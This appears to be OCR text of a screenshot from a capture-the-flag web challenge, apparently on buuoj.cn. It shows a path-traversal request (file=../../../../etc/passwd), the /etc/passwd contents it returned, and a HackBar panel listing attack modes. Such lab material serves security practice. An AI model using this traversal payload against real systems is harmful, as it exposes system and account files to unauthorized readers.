 不安全 525964ab-7cc5-4dd2-9dff-580c72005c4b.node5.buuoj.cn:81/?file=../../../../etc/passwd
H
3
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologi
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin GWHT:x:1000:1000::/GWHT:/bin/sh
HackBar Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://525964ab-7cc5-4dd2-9dff-580c72005c4b.node5.buuoj.cn:81/?file=../../../../etc/passwd
Use POST method MODIFY HEADER